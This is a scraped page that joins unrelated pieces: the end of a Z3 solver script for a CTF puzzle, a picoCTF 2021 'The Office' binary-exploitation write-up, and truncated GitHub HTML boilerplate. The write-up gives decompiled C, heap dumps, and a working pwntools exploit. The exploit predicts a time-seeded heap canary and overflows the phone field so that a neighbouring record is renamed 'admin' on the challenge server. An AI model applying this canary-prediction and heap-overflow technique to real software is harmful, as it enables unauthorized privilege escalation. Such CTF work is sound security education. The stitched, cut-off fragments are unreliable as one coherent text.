range(2): res+=parseBranch(branches[i]) if(len(res)>1000): ln=len(main_dots) main_dots.append(Bool('main_dots[%s]' % ln)) s.add(eval(f'main_dots[{ln}]=={res}')) res=f'main_dots[{ln}]' MyTestBlocks.append(blocks[which]) BranchDict.update({dictbuf:res}) if(res!="True") and (res!="False"): return str(simplify(eval(res))) return res
def some_foo(): print("You should wait!") x,y,w,h,mv=blocks[target] qua=getBranch(target, x+w-1, y) s.add(eval(qua)) print(s.check()) flag="" for ind in important: var=eval(inp_dict[ind]) bit=str(int(s.model()[var].__bool__())) flag+=bit Myprintflag(flag)
boardfile = open(sys.argv[1]).read()header, boardfile = boardfile.split("\n", 1)W, H = [int(x) for x in header.split()]target = -1
walls = []for line in boardfile.splitlines(): if not line.strip(): continue x,y,w,h,movable = [int(x) for x in line.split()]
if movable == -1: #add important.append(len(blocks)) elif movable == -2: target = len(blocks)
for i in range(x, x+w): for j in range(y, y+h): if movable != 0: if (i,j) in board: print("Car overlap at %d, %d" % (i,j)) #assert False board[(i,j)] = len(blocks) else: if (i,j) in board and board[i,j] != WALL: print("Wall-car overlap at %d, %d" % (i,j)) #assert False board[(i,j)] = WALL if movable==-1:#add board[(x,y-1)] = GREENHEAD if movable: blocks.append([x,y,w,h, movable]) else: walls.append([x,y,w,h])
some_foo()```
## Epilogue
While making the script more beautiful, freed from unnecessary functions, accidentally removed `s.check()`. I started it to check, but it crashes. I was already panic that while I was writing the write-up I messed up something in the script, and as a result I also put the crooked code somewhere here, and I would have to rewrite it almost from scratch.And also, when I was rewriting the code, I somehow missed the `GREENHEAD`s, which again made me nervous, because it led to the wrong flag. Yes, in general I shouldn't be allowed to code and everything connected with it, if I make such mistakes while rewriting my code.**Sorry me for my english** |
# picoCTF 2021: The Office__Points: 400 Category: Binary Exploitation__ > I'm tired of having to secure my data on the heap, so I decided to implement my own version of malloc with canaries. It's 10x more secure and only 100x slower!
An important function to look at is the function that gets called when you use option 1 (add employee) from the main menu. It's easy to find this function in Ghidra if you look for the string "Name: " in the file (the first thing the function prints) and then use "Show References to Address" to find out where it's used, which leads you to this function:```cchar * FUN_080488c9(void)
{ int iVar1; undefined4 uVar2; int in_GS_OFFSET; char local_9d; char *local_9c; size_t local_98; int local_94; char local_90 [128]; int local_10; local_10 = *(int *)(in_GS_OFFSET + 0x14); local_9c = (char *)FUN_080494be(0x28); if (local_9c == (char *)0x0) { puts("Ran out of memory!"); /* WARNING: Subroutine does not return */ exit(-1); } local_9d = '\0'; local_98 = 0; printf("Name: "); iVar1 = __isoc99_scanf("%15s",local_9c); if (iVar1 != 1) { /* WARNING: Subroutine does not return */ exit(-1); } do { local_94 = getchar(); if (local_94 == 10) break; } while (local_94 != -1); iVar1 = strncmp(local_9c,"admin",6); if (iVar1 == 0) { puts("Cannot be admin!"); /* WARNING: Subroutine does not return */ exit(-1); } printf("Email (y/n)? "); iVar1 = __isoc99_scanf("%c",&local_9d); if (iVar1 != 1) { /* WARNING: Subroutine does not return */ exit(-1); } do { local_94 = getchar(); if (local_94 == 10) break; } while (local_94 != -1); if ((local_9d == 'n') || (local_9d == 'N')) { *(undefined4 *)(local_9c + 0x10) = 0; } else { printf("Email address: "); iVar1 = __isoc99_scanf("%127s",local_90); if (iVar1 != 1) { /* WARNING: Subroutine does not return */ exit(-1); } do { local_94 = getchar(); if (local_94 == 10) break; } while (local_94 != -1); local_98 = strnlen(local_90,0x7f); uVar2 = FUN_080494be(local_98 + 1); *(undefined4 *)(local_9c + 0x10) = uVar2; if (*(int *)(local_9c + 0x10) == 0) { puts("Ran out of memory!"); /* WARNING: Subroutine does not return */ exit(-1); } strncpy(*(char **)(local_9c + 0x10),local_90,local_98); *(undefined *)(local_98 + *(int *)(local_9c + 0x10)) = 0; } printf("Salary: "); iVar1 = __isoc99_scanf("%u",local_9c + 0x14); if (iVar1 != 1) { /* WARNING: Subroutine does not return */ exit(-1); } do { local_94 = getchar(); if (local_94 == 10) break; } while (local_94 != -1); printf("Phone #: "); iVar1 = __isoc99_scanf("%s",local_9c + 0x18); if (iVar1 != 1) { /* WARNING: Subroutine does not return */ exit(-1); } do { local_94 = getchar(); if (local_94 == 10) break; } while (local_94 != -1); printf("Bldg (y/n)? "); iVar1 = __isoc99_scanf("%c",&local_9d); if (iVar1 != 1) { /* WARNING: Subroutine does not return */ exit(-1); } do { local_94 = getchar(); if (local_94 == 10) break; } while (local_94 != -1); if ((local_9d != 'n') && (local_9d != 'N')) { printf("Bldg #: "); iVar1 = __isoc99_scanf("%u",local_9c + 0x24); if (iVar1 != 1) { /* WARNING: Subroutine does not return */ exit(-1); } do { local_94 = getchar(); if (local_94 == 10) break; } while (local_94 != -1); } putchar(10); if (local_10 != *(int *)(in_GS_OFFSET + 0x14)) { local_9c = (char *)FUN_08049bd0(); } return local_9c;}```
Based on the fact that `FUN_080494be` is being run and then it has "Ran out of memory!" after it I'd say it has something to do with memory allocation.```cint FUN_080494be(uint param_1)
{ uint uVar1; char cVar2; uint uVar3;
cVar2 = FUN_0804981c(0); if (cVar2 != '\x01') { puts("*** heap smashing detected ***"); /* WARNING: Subroutine does not return */ exit(-1); } if ((DAT_0804c070 == 0) && (cVar2 = FUN_08049240(), cVar2 != '\x01')) { return 0; } if (param_1 + DAT_0804c060 < 0xff0) { do { cVar2 = FUN_08049119(DAT_0804c070); if ((cVar2 == '\0') && (uVar3 = FUN_080490f4(DAT_0804c070), uVar1 = DAT_0804c070, param_1 <= uVar3)) { DAT_0804c070 = DAT_0804c074; FUN_08049325(uVar1,param_1); cVar2 = FUN_0804981c(0); if (cVar2 != '\x01') { puts("*** heap smashing detected ***"); /* WARNING: Subroutine does not return */ exit(-1); } return uVar1 + 0xc; } DAT_0804c070 = FUN_08049192(DAT_0804c070); } while (DAT_0804c070 < DAT_0804c078); DAT_0804c070 = DAT_0804c074; } return 0;}```
If you look at this function closely it seems that `FUN_0804981c` is repeatedly used to verify the integrity of a heap. Indeed, it is the "heapcheck" function mentioned by the hint. I won't try to describe its logic but if you make its argument nonzero it will print debugging info about the heap to standard output. You can experiment with the heap if you just change the argument of the heapcheck function to 1 every time it's called. An easy way to do that in GDB is to set a breakpoint at `0x8049833` and have AL set to 1 whenever that breakpoint is hit:```b *0x8049833commandsset $al = 1end```
Here's an example output from heapcheck:```Canary: 244975482
Heap bottom: 0xf7fce000Address: 0xf7fce000 (0xf7fce00c) Size: 52 Allocated: 1 Prev_size: 0 Prev_allocated: 1Address: 0xf7fce040 (0xf7fce04c) Size: 20 Allocated: 1 Prev_size: 52 Prev_allocated: 1Address: 0xf7fce060 (0xf7fce06c) Size: 3988 Allocated: 0 Prev_size: 20 Prev_allocated: 1Heap top: 0xf7fcf000```
Overall you can deduce the structure of the heap by viewing the heap in GDB (by looking at the "Heap bottom" address) in combination with the heapcheck function.```(gdb) x/128bx 0xf7fce0000xf7fce000: 0x7a 0x07 0x9a 0x0e 0x35 0x00 0x00 0x000xf7fce008: 0x01 0x00 0x00 0x00 0x4a 0x61 0x6e 0x000xf7fce010: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x000xf7fce018: 0x00 0x00 0x00 0x00 0x4c 0xe0 0xfc 0xf70xf7fce020: 0x22 0xc8 0x00 0x00 0x34 0x31 0x35 0x340xf7fce028: 0x38 0x34 0x36 0x37 0x31 0x38 0x00 0x000xf7fce030: 0x7b 0x00 0x00 0x00 0x00 0x00 0x00 0x000xf7fce038: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x000xf7fce040: 0x7a 0x07 0x9a 0x0e 0x15 0x00 0x00 0x000xf7fce048: 0x35 0x00 0x00 0x00 0x6a 0x6b 0x6f 0x770xf7fce050: 0x61 0x6c 0x73 0x6b 0x69 0x40 0x67 0x6d0xf7fce058: 0x61 0x69 0x6c 0x2e 0x63 0x6f 0x6d 0x000xf7fce060: 0x7a 0x07 0x9a 0x0e 0x94 0x0f 0x00 0x000xf7fce068: 0x15 0x00 0x00 0x00 0x00 0x00 0x00 0x000xf7fce070: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x000xf7fce078: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00```
This is the employee we created:```Employee 0:Name: JanEmail: [email protected]Salary: 51234Bldg #: 123Phone #: 4154846718```
Based on the info we gathered so far and some trivial amount of extra experimentation we can infer the following:* Every employee created allocates a new chunk of Size 52 at the bottommost free location in the heap, if an email was created too then also a second chunk of Size 20 (or more, if the email is too long, actually) * Deleting an employee deletes them from an internally kept list of employees and deallocates their chunk(s)* The large, unallocated chunk at the top of the heap grows and shrinks to accommodate added and removed employees * The heap likes to fall apart when we delete chunks from the middle of the heap without immediately adding them back* The actual size of each chunk is actually 12 bytes more than the "Size" listed by heapcheck; the extra 12 bytes are a header at the beginning of each chunk * The first 4 bytes (little-endian 32-bit unsigned integer) are the "Canary" as given by heapcheck (it's the same value for every chunk, but it changes every time the program is restarted and if even one chunk's Canary, even that of the unallocated top chunk or any other unallocated chunks, doesn't match the value heapcheck has stored internally, it will explode in a little ball of flame) * The next 4 bytes are the "Size" (always an even number) plus 1 iff "Allocated" * The last 4 bytes are the "Prev_size" (always an even number) plus 1 iff "Prev_allocated" * Prev_size must match the Size of the previous chunk and Prev_allocated must match the Allocated of the previous chunk, or else heapcheck will throw a tantrum and say you did heap smashing * The heap is 4096 bytes; at any given time chunks (including unallocated ones) occupy the entire heap, so if the sum of the "Size" fields of each chunk plus 12 times the number of chunks is not 4096, heapcheck will say you did heap smashing* Even the large unallocated chunk at the top of the heap has a header, so its actual size is also 12 more than its "Size"* The body (bytes that come after the header) of an email chunk are just the email as a null-terminated string* For non-email chunks the body has a different structure: * The first 20 bytes are the name as a null-terminated string * The next 4 bytes are salary as a little-endian 32-bit unsigned integer * The next 12 bytes are the phone number as a null-terminated string * The next 4 bytes are the building number as a little-endian 32-bit unsigned integer * The last 12 bytes are unused
Looking back at `FUN_080488c9` (which asks you for employee info of the new employee to create), you can see the goal is to somehow create an employee with name "admin" despite not being permitted to. You may also notice that the call to scanf that reads the phone number you enter for the employee reads way too many characters thus creating an overflow vulnerability. The way to create an "admin" employee is described below.
First we gotta add 2 arbitrarily-named employees (Paula and Russel) with no emails. The diagram below represents the locations of their chunks in the heap, where each letter is 4 bytes, and the 16 P's are the 64 bytes (12-byte header + 52-byte body) of Paula's chunk and the 16 R's are the 64 bytes of Russel's chunk. Capital letters represent the 20 bytes in each chunk that hold the name.```pppPPPPPpppppppprrrRRRRRrrrrrrrr```
Next, we remove Paula.```................rrrRRRRRrrrrrrrr```
Now, we have to add another employee (Noodle) with no email, whose chunk will automatically be put into the empty 64 bytes at the bottom of the heap. We use the phone number overflow vulnerability by giving Noodle a phone number long enough to overwrite the name part of the header or Russel's chunk to change it to "admin".```nnnNNNNNnnnn#########RRRrrrrrrrr```Here of course the # symbols represent the phone number. Of course overwriting the name also results in overwriting the entirety of the header of Russel's chunk, which we don't want to change. The first 4 bytes of the header are the canary value. The next 4 bytes are the little-endian 32-bit integer 53 since Russel's chunk has size 52 and is allocated. The last 4 bytes of the header are also the little-endian 32-bit integer 53 since the previous chunk (Noodle's chunk) has size 52 and is allocated.
Then, we just have to get the employee access token for employee 1 (Russel) and the flag will be printed because Russel's name is now admin.
The logic for the Canary is in `FUN_08049240` (you'll see where that's called if you search for it in this document):```cundefined4 FUN_08049240(void)
{ undefined4 uVar1; uint __seed;
if (DAT_0804c070 == (void *)0x0) { DAT_0804c074 = mmap((void *)0x0,0x1000,3,0x22,-1,0); if ((DAT_0804c074 == (void *)0xffffffff) || (DAT_0804c074 == (void *)0x0)) { puts("Memory Error :("); uVar1 = 0; } else { __seed = time((time_t *)0x0); srand(__seed); DAT_0804c06c = rand(); DAT_0804c078 = (int)DAT_0804c074 + 0x1000; DAT_0804c070 = DAT_0804c074; FUN_080491f0(DAT_0804c074,0x1000 - DAT_0804c060,0,0,1); uVar1 = 1; } } else { uVar1 = 1; } return uVar1;}```
If it's the first time this function is called it'll generate the canary by running srand with the current timestamp as the seed and then take the first value that comes out of rand as the canary. We know that this function is called when chunks are allocated, so this'll be run for the first time when we choose to add an employee for the first time. We just have to sync the server's system clock to your own local system clock.
Here's the solution written as Python code (you'll still need to run it on a Linux system, preferably Ubuntu):```pythonPORT = 39151 # change thisCLOCK_OFFSET = 1 # how many seconds your clock is behind the server's by
from pwn import *from ctypes import CDLLlibc = CDLL('libc.so.6')r = remote('mercury.picoctf.net', PORT)libc.srand(libc.time(None) + CLOCK_OFFSET) # srand(time(NULL))canary = libc.rand() # rand()
# add Paula and Russelr.send('1\nPaula\nn\n0\nA\nn\n')r.send('1\nRussel\nn\n0\nA\nn\n')r.send('3\n') # show the employees (optional)
# remove Paular.send('2\n0\n')
# add Noodler.send( b'1\nNoodle\nn\n0\n' + b'A'*28 + p32(canary) + p32(53) + p32(53) + b'admin' + b'\nn\n')r.send(b'3\n') # show the employees (optional)
# print flagr.send('4\n1\n')print(r.readall().decode('utf-8', errors='ignore'))```
```[+] Opening connection to mercury.picoctf.net on port 39151: Done[+] Receiving all data: Done (1.05KB)[*] Closed connection to mercury.picoctf.net port 391510) Exit1) Add employee2) Remove employee3) List employees4) Get access tokenName: Email (y/n)? Salary: Phone #: Bldg (y/n)?0) Exit1) Add employee2) Remove employee3) List employees4) Get access tokenName: Email (y/n)? Salary: Phone #: Bldg (y/n)?0) Exit1) Add employee2) Remove employee3) List employees4) Get access tokenEmployee 0:Name: PaulaEmail:Salary: 0Bldg #: 0Phone #: A
Employee 1:Name: RusselEmail:Salary: 0Bldg #: 0Phone #: A
0) Exit1) Add employee2) Remove employee3) List employees4) Get access tokenEmployee #?0) Exit1) Add employee2) Remove employee3) List employees4) Get access tokenName: Email (y/n)? Salary: Phone #: Bldg (y/n)?0) Exit1) Add employee2) Remove employee3) List employees4) Get access tokenEmployee 0:Name: NoodleEmail:Salary: 0Bldg #: 1094795585Phone #: AAAAAAAAAAAAAAAAAAAAAAAAAAAAr\x05
Employee 1:Name: adminEmail:Salary: 0Bldg #: 0Phone #: A
0) Exit1) Add employee2) Remove employee3) List employees4) Get access tokenEmployee #?picoCTF{6bdc3738d4de9fe44961796bce70f23c}```
__Flag: `picoCTF{6bdc3738d4de9fe44961796bce70f23c}`__ |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" 